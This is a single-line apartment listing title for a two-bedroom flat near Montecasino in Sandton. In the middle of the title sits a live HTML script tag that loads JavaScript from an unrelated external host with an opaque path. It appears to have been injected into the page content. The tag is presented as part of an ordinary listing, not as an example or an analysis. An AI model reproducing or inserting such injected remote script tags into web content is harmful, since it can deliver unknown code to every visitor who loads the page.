 Lovely 2 bedroom apartment around Montecasino Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 2